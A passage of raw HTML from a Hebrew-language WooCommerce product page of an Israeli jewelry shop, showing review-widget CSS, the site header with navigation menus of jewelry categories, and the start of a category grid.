#reviews.cr-reviews-ajax-reviews #comments.cr-reviews-ajax-comments .cr-ajax-reviews-list .review .comment-text{
	border:0;padding:0
}

#reviews.cr-reviews-ajax-reviews #comments.cr-reviews-ajax-comments .cr-ajax-reviews-list .comment_container img.avatar, .cr-all-reviews-shortcode ol li.comment .comment_container img.avatar, .cr-all-reviews-shortcode ol li.review .comment_container img.avatar{
	top: 50px;
	left:10px;
}

.cr-all-reviews-shortcode ol li.comment .comment_container .cr-avatar-check, .cr-all-reviews-shortcode ol li.review .comment_container .cr-avatar-check, #reviews.cr-reviews-ajax-reviews #comments.cr-reviews-ajax-comments .cr-ajax-reviews-list .cr-avatar-check, .cr-reviews-grid .cr-review-card .cr-avatar-check, .cr-reviews-slider .cr-review-card .cr-avatar-check{
	left:44px;
	top:48px;
}
#reviews.cr-reviews-ajax-reviews #comments.cr-reviews-ajax-comments .cr-ajax-reviews-list .comment_container .comment-text, .cr-all-reviews-shortcode ol.commentlist li .comment-text{
	border:0 !important;padding:0
}

.elementor-wc-products  .wcsob_soldout{
	left:0;
	top:0;
		padding:13px
}		</style>
		
</head>
<body class="rtl wp-singular product-template-default single single-product postid-148 wp-theme-skelementor theme-skelementor sswcmaat tabs-default woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-skelementor wvs-show-label wvs-tooltip jet-mega-menu-location elementor-default elementor-template-full-width elementor-kit-12 elementor-page-72">

		<e-page-transition preloader-type="image" preloader-image-url="https://viacci.co.il/wp-content/uploads/2021/01/viacci-black-logo.svg" class="e-page-transition--entering" exclude="^https\:\/\/viacci\.co\.il\/wp\-admin\/">
					</e-page-transition>
		<script async type="text/javascript" src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=UEtQWK"></script>

		<header data-elementor-type="header" data-elementor-id="11" class="elementor elementor-11 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-6a479cb e-flex e-con-boxed e-con e-parent" data-id="6a479cb" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-5131c57 elementor-absolute elementor-widget elementor-widget-html" data-id="5131c57" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div id="weglot_here"></div>				</div>
				</div>
				<div class="elementor-element elementor-element-54eddc1 elementor-widget elementor-widget-heading" data-id="54eddc1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">עד 50% הנחה על כל האתר</p>				</div>
				</div>
					</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-69f70d8 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="69f70d8" data-element_type="section" id="header" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;background_motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;sticky_effects_offset&quot;:0.1,&quot;background_motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9a0f8ca" data-id="9a0f8ca" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-c6fe9a6 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c6fe9a6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-6736d47" data-id="6736d47" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aa32721 xoo-wsc-cart-trigger elementor-align-center elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="aa32721" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-pulse-grow" href="#">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg xmlns="http://www.w3.org/2000/svg" id="Capa_1" height="512" viewBox="0 0 494.073 494.073" width="512"><g><path d="m442.242 444.401-26.215-324.049c-.724-8.951-8.198-15.845-17.178-15.845h-51.458v-4.159c0-55.33-45.018-100.348-100.354-100.348s-100.354 45.018-100.354 100.354v4.159h-51.458c-8.979 0-16.454 6.894-17.178 15.845l-26.215 324.043c-1.034 12.76 3.344 25.468 12.019 34.867 8.681 9.41 20.998 14.805 33.792 14.805h298.788c12.8 0 25.112-5.395 33.792-14.805 8.675-9.405 13.047-22.113 12.019-34.867zm-261.089-344.047c0-36.326 29.558-65.884 65.884-65.884s65.884 29.558 65.884 65.884v4.159h-131.768zm223.729 355.543c-1.275 1.39-4.068 3.706-8.451 3.706h-298.788c-4.383 0-7.176-2.315-8.451-3.706-1.275-1.379-3.355-4.349-2.999-8.715l24.933-308.204h35.556v85.44c0 9.52 7.716 17.235 17.235 17.235s17.235-7.716 17.235-17.235v-85.44h131.768v85.44c0 9.52 7.716 17.235 17.235 17.235 9.52 0 17.235-7.716 17.235-17.235v-85.44h35.556l24.933 308.21c.358 4.366-1.727 7.33-2.997 8.709z"></path></g></svg>			</span>
								</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-9eed3ca" data-id="9eed3ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c8039df elementor-view-default elementor-widget elementor-widget-icon" data-id="c8039df" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://viacci.co.il/my-account/">
			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><g>	<g>		<path d="M256,288.389c-153.837,0-238.56,72.776-238.56,204.925c0,10.321,8.365,18.686,18.686,18.686h439.747   c10.321,0,18.686-8.365,18.686-18.686C494.56,361.172,409.837,288.389,256,288.389z M55.492,474.628   c7.35-98.806,74.713-148.866,200.508-148.866s193.159,50.06,200.515,148.866H55.492z"></path>	</g></g><g>	<g>		<path d="M256,0c-70.665,0-123.951,54.358-123.951,126.437c0,74.19,55.604,134.54,123.951,134.54s123.951-60.35,123.951-134.534   C379.951,54.358,326.665,0,256,0z M256,223.611c-47.743,0-86.579-43.589-86.579-97.168c0-51.611,36.413-89.071,86.579-89.071   c49.363,0,86.579,38.288,86.579,89.071C342.579,180.022,303.743,223.611,256,223.611z"></path>	</g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-56770a0" data-id="56770a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3774855 elementor-widget elementor-widget-wp-widget-dgwt_wcas_ajax_search" data-id="3774855" data-element_type="widget" data-widget_type="wp-widget-dgwt_wcas_ajax_search.default">
				<div class="elementor-widget-container">
					<div class="woocommerce dgwt-wcas-widget"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-icon dgwt-wcas-layout-icon js-dgwt-wcas-mobile-overlay-enabled">
			<div  class="dgwt-wcas-search-icon js-dgwt-wcas-search-icon-handler">				<svg class="dgwt-wcas-ico-magnifier-handler" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						   d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</div>
		<div class="dgwt-wcas-search-icon-arrow"></div>
		<form class="dgwt-wcas-search-form" role="search" action="https://viacci.co.il/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						   d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
			       for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
			       type="search"
			       class="dgwt-wcas-search-input"
			       name="s"
			       value=""
			       placeholder="חפשו מוצרים באתר..."
			       autocomplete="off"
				   			/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-f226052" data-id="f226052" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6f88fd5 elementor-hidden-desktop elementor-view-default elementor-widget elementor-widget-icon" data-id="6f88fd5" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjQ1OTQiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
			<svg xmlns="http://www.w3.org/2000/svg" id="Layer_2" height="512" viewBox="0 0 32 32" width="512"><g><path d="m30.93333 4.26667h-29.86666c-.58907 0-1.06667.4776-1.06667 1.06666s.4776 1.06667 1.06667 1.06667h29.86666c.58907 0 1.06667-.4776 1.06667-1.06667s-.4776-1.06666-1.06667-1.06666z"></path><path d="m30.93333 14.93333h-29.86666c-.58907 0-1.06667.47761-1.06667 1.06667s.4776 1.06667 1.06667 1.06667h29.86666c.58907 0 1.06667-.47761 1.06667-1.06667s-.4776-1.06667-1.06667-1.06667z"></path><path d="m30.93333 25.6h-29.86666c-.58907 0-1.06667.4776-1.06667 1.06667 0 .58906.4776 1.06667 1.06667 1.06667h29.86666c.58906 0 1.06667-.4776 1.06667-1.06667s-.4776-1.06667-1.06667-1.06667z"></path></g></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1e073dd elementor-view-stacked elementor-widget__width-initial elementor-fixed elementor-shape-circle elementor-widget elementor-widget-icon" data-id="1e073dd" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://wa.me/message/C7WZDIVSHI42B1">
			<i aria-hidden="true" class="fab fa-whatsapp"></i>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-592d238 elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-hidden-tablet elementor-hidden-mobile elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="592d238" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="תפריט" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-slide">
				<ul id="menu-1-592d238" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1028"><a href="https://viacci.co.il/" class="elementor-item">דף הבית</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-553"><a href="https://viacci.co.il/shop/" class="elementor-item">חנות</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3964"><a href="https://viacci.co.il/shop/" class="elementor-sub-item">כל התכשיטים</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7993"><a href="https://viacci.co.il/product-category/iced/" class="elementor-sub-item">Iced OUT משובץ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6212"><a href="https://viacci.co.il/product-category/stainless-steel/" class="elementor-sub-item">Stainless Steel &#8211; עמיד למים</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4785"><a href="https://viacci.co.il/product-category/custom/" class="elementor-sub-item">עיצוב אישי</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4787"><a href="https://viacci.co.il/product-category/daily/" class="elementor-sub-item">Daily Collection</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1538"><a href="https://viacci.co.il/product-category/whitegold/" class="elementor-sub-item">תכשיטי זהב לבן</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1537"><a href="https://viacci.co.il/product-category/gold/" class="elementor-sub-item">תכשיטי זהב</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4615"><a href="https://viacci.co.il/product-category/%D7%A0%D7%A9%D7%99%D7%9D/" class="elementor-sub-item">תכשיטי נשים</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3963"><a href="https://viacci.co.il/product-category/%D7%9B%D7%A1%D7%A3-925/" class="elementor-sub-item">תכשיטי כסף 925</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1536"><a href="https://viacci.co.il/product-category/twotones/" class="elementor-sub-item">שתי גוונים</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4786"><a href="https://viacci.co.il/product-category/bundels/" class="elementor-sub-item">סטים</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-303"><a href="https://viacci.co.il/product-category/necklaces/" class="elementor-item">שרשראות</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-302"><a href="https://viacci.co.il/product-category/bracelets/" class="elementor-item">צמידים</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304"><a href="https://viacci.co.il/product-category/pendants/" class="elementor-item">תליונים</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-299"><a href="https://viacci.co.il/product-category/rings/" class="elementor-item">טבעות</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-301"><a href="https://viacci.co.il/product-category/earrings/" class="elementor-item">עגילים</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4609"><a href="https://viacci.co.il/product-category/%D7%A0%D7%A9%D7%99%D7%9D/" class="elementor-item">נשים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1024"><a href="https://viacci.co.il/contact/" class="elementor-item"><span style="color:black" >תמיכה &#038; יצירת קשר</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1025"><a href="https://viacci.co.il/contact/" class="elementor-sub-item">צרו קשר</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7946"><a href="https://viacci.co.il/about/" class="elementor-sub-item">אודות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7947"><a href="https://viacci.co.il/materials/" class="elementor-sub-item">החומרים שלנו</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1026"><a href="https://viacci.co.il/faqs/" class="elementor-sub-item">שאלות ותשובות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1027"><a href="https://viacci.co.il/%d7%9e%d7%a9%d7%9c%d7%95%d7%97%d7%99%d7%9d-%d7%95%d7%9e%d7%a1%d7%99%d7%a8%d7%94/" class="elementor-sub-item">משלוחים ומסירה</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="כפתור פתיחת תפריט" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-592d238" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1028"><a href="https://viacci.co.il/" class="elementor-item" tabindex="-1">דף הבית</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-553"><a href="https://viacci.co.il/shop/" class="elementor-item" tabindex="-1">חנות</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3964"><a href="https://viacci.co.il/shop/" class="elementor-sub-item" tabindex="-1">כל התכשיטים</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7993"><a href="https://viacci.co.il/product-category/iced/" class="elementor-sub-item" tabindex="-1">Iced OUT משובץ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6212"><a href="https://viacci.co.il/product-category/stainless-steel/" class="elementor-sub-item" tabindex="-1">Stainless Steel &#8211; עמיד למים</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4785"><a href="https://viacci.co.il/product-category/custom/" class="elementor-sub-item" tabindex="-1">עיצוב אישי</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4787"><a href="https://viacci.co.il/product-category/daily/" class="elementor-sub-item" tabindex="-1">Daily Collection</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1538"><a href="https://viacci.co.il/product-category/whitegold/" class="elementor-sub-item" tabindex="-1">תכשיטי זהב לבן</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1537"><a href="https://viacci.co.il/product-category/gold/" class="elementor-sub-item" tabindex="-1">תכשיטי זהב</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4615"><a href="https://viacci.co.il/product-category/%D7%A0%D7%A9%D7%99%D7%9D/" class="elementor-sub-item" tabindex="-1">תכשיטי נשים</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3963"><a href="https://viacci.co.il/product-category/%D7%9B%D7%A1%D7%A3-925/" class="elementor-sub-item" tabindex="-1">תכשיטי כסף 925</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1536"><a href="https://viacci.co.il/product-category/twotones/" class="elementor-sub-item" tabindex="-1">שתי גוונים</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4786"><a href="https://viacci.co.il/product-category/bundels/" class="elementor-sub-item" tabindex="-1">סטים</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-303"><a href="https://viacci.co.il/product-category/necklaces/" class="elementor-item" tabindex="-1">שרשראות</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-302"><a href="https://viacci.co.il/product-category/bracelets/" class="elementor-item" tabindex="-1">צמידים</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304"><a href="https://viacci.co.il/product-category/pendants/" class="elementor-item" tabindex="-1">תליונים</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-299"><a href="https://viacci.co.il/product-category/rings/" class="elementor-item" tabindex="-1">טבעות</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-301"><a href="https://viacci.co.il/product-category/earrings/" class="elementor-item" tabindex="-1">עגילים</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4609"><a href="https://viacci.co.il/product-category/%D7%A0%D7%A9%D7%99%D7%9D/" class="elementor-item" tabindex="-1">נשים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1024"><a href="https://viacci.co.il/contact/" class="elementor-item" tabindex="-1"><span style="color:black" >תמיכה &#038; יצירת קשר</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1025"><a href="https://viacci.co.il/contact/" class="elementor-sub-item" tabindex="-1">צרו קשר</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7946"><a href="https://viacci.co.il/about/" class="elementor-sub-item" tabindex="-1">אודות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7947"><a href="https://viacci.co.il/materials/" class="elementor-sub-item" tabindex="-1">החומרים שלנו</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1026"><a href="https://viacci.co.il/faqs/" class="elementor-sub-item" tabindex="-1">שאלות ותשובות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1027"><a href="https://viacci.co.il/%d7%9e%d7%a9%d7%9c%d7%95%d7%97%d7%99%d7%9d-%d7%95%d7%9e%d7%a1%d7%99%d7%a8%d7%94/" class="elementor-sub-item" tabindex="-1">משלוחים ומסירה</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-8049cd6 logo_hide" data-id="8049cd6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-04b0bbb logo-l animated-fast elementor-widget elementor-widget-image" data-id="04b0bbb" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://viacci.co.il">
							<img src="https://viacci.co.il/wp-content/uploads/2021/01/viacci-logo-black-v.svg" title="viacci-logo-black-v" alt="viacci-logo-black-v" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1425a5c elementor-hidden-desktop elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1425a5c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bbb4466" data-id="bbb4466" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-465357d elementor-grid-11 elementor-grid-mobile-1 elementor-product-loop-item--align-center header-cat elementor-grid-tablet-3 elementor-products-grid elementor-wc-products elementor-widget elementor-widget-wc-categories" data-id="465357d" data-element_type="widget" data-widget_type="wc-categories.default">
				<div class="elementor-widget-container">
					<div class="woocommerce columns-11"><ul class="products elementor-grid columns-11">
<li class="product-category product first">
	<a aria-label="לעבור לקטגוריית המוצר ⁦תליונים⁩" href="https://viacci.co.il/product-category/pendants/"><img fetchpriority="high" src="https://viacci.co.il/wp-content/uploads/2023/02/viacci-pendants-600x600.jpg" alt="תליונים" width="600" height="600" srcset="https://viacci.co.il/wp-content/uploads/2023/02/viacci-pendants-600x600.jpg 600w, https://viacci.co.il/wp-content/uploads/2023/02/viacci-pendants-300x300.jpg 300w, https://viacci.co.il/wp-content/uploads/2023/02/viacci-pendants-150x150.jpg 150w, https://viacci.co.il/wp-content/uploads/2023/02/viacci-pendants-768x768.jpg 768w, https://viacci.co.il/wp-content/uploads/2023/02/viacci-pendants-100x100.jpg 100w, https://viacci.co.il/wp-content/uploads/2023/02/viacci-pendants-50x50.jpg 50w, https://viacci.co.il/wp-content/uploads/2023/02/viacci-pendants-64x64.jpg 64w, https://viacci.co.il/wp-content/uploads/2023/02/viacci-pendants.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" />		<h2 class="woocommerce-loop-category__title">
			תליונים <mark class="count">(33)</mark>		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="לעבור לקטגוריית המוצר ⁦שרשראות⁩" href="https://viacci.co.il/product-category/necklaces/"><img src="https://viacci.co.il/wp-content/uploads/2023/02/viacci-chains-600x600.jpg" alt="שרשראות" width="600" height="600" srcset="https://viacci.co.il/wp-content/uploads/2023/02/viacci-chains-600x600.jpg 600w, https://viacci.co.il/wp-content/uploads/2023/02/viacci-chains-300x300.jpg 300w, https://viacci.co.il/wp-content/uploads/2023/02/viacci-chains-150x150.jpg 150w, https://viacci.co.il/wp-content/uploads/2023/02/viacci-chains-768x768.jpg 768w, https://viacci.co.il/wp-content/uploads/2023/02/viacci-chains-100x100.jpg 100w, https://viacci.co.il/wp-content/uploads/2023/02/viacci-chains-50x50.jpg 50w, https://viacci.co.il/wp-content/uploads/2023/02/viacci-chains-64x64.jpg 64w, https://viacci.co.il/wp-content/uploads/2023/02/viacci-chains.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" />		<h2 class="woocommerce-loop-category__title">
			שרשראות <mark class="count">(87)</mark>		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="לעבור לקטגוריית המוצר ⁦צמידים⁩" href="https://viacci.co.il/product-category/bracelets/"><img src="https://viacci.co.il/wp-content/uploads/2023/02/1-1-600x600.png" alt="צמידים" width="600" height="600" srcset="https://viacci.co.il/wp-content/uploads/2023/02/1-1-600x600.png 600w, https://viacci.co.il/wp-content/uploads/2023/02/1-1-300x300.png 300w, https://viacci.co.il/wp-content/uploads/2023/02/1-1-150x150.png 150w, https://viacci.co.il/wp-content/uploads/2023/02/1-1-768x768.png 768w, https://viacci.co.il/wp-content/uploads/2023/02/1-1-100x100.png 100w, https://viacci.co.il/wp-content/uploads/2023/02/1-1-50x50.png 50w, https://viacci.co.il/wp-content/uploads/2023/02/1-1-64x64.png 64w, https://viacci.co.il/wp-content/uploads/2023/02/1-1.png 875w" sizes="(max-width: 600px) 100vw, 600px" />		<h2 class="woocommerce-loop-category__title">
			צמידים <mark class="count">(78)</mark>		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="לעבור לקטגוריית המוצר ⁦עגילים⁩" href="https://viacci.co.il/product-category/earrings/"><img loading="lazy" src="https://viacci.co.il/wp-content/uploads/2023/02/3-1-600x600.png" alt="עגילים" width="600" height="600" srcset="https://viacci.co.il/wp-content/uploads/2023/02/3-1-600x600.png 600w, https://viacci.co.il/wp-content/uploads/2023/02/3-1-300x300.png 300w, https://viacci.co.il/wp-content/uploads/2023/02/3-1-150x150.png 150w, https://viacci.co.il/wp-content/uploads/2023/02/3-1-768x768.png 768w, https://viacci.co.il/wp-content/uploads/2023/02/3-1-100x100.png 100w, https://viacci.co.il/wp-content/uploads/2023/02/3-1-50x50.png 50w, https://viacci.co.il/wp-content/uploads/2023/02/3-1-64x64.png 64w, https://viacci.co.il/wp-content/uploads/2023/02/3-1.png 875w" sizes="(max-width: 600px) 100vw, 600px" />		<h2 class="woocommerce-loop-category__title">
			עגילים <mark class="count">(43)</mark>		</h2>
		</a></li>
<li class="product-category product">
	<a aria-label="לעבור לקטגוריית המוצר ⁦נשים⁩" href="https://viacci.co.il/product-category/%d7%a0%d7%a9%d7%99%d7%9d/"><img loading="lazy" src="https://viacci.co.il/wp-content/uploads/2023/02/viacci-womens-600x600.jpg" alt="נשים" width="600" height="600" srcset="https://viacci.co.il/wp-content/uploads/2023/02/viacci-womens-600x600.jpg 600w, https://viacci.co.il/wp-content/uploads/2023/02/viacci-womens-300x300.jpg 300w, https://viacci.co.il/wp-content/uploads/2023/02/viacci-womens-150x150.jpg 150w, https://viacci.co.il/wp-content/uploads/2023/02/viacci-womens-768x768.jpg 768w, https://viacci.co.il/wp-content/uploads/2023/02/viacci-womens-100x100.jpg 100w, https://viacci.co.il/wp-content/uploads/2023/02/viacci-womens-50x50.jpg 50w, https://viacci.co.il/wp-content/uploads/2023/02/viacci-womens-64x64.jpg 64w, https://viacci.co.il/wp-content/uploads/2023/02/viacci-womens.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" />		<h2 class="woocommerce-loop-category__title">
			נשים <mark class="count">(256)</mark>		</h2>
		</a></li>
<li class="product-category product">
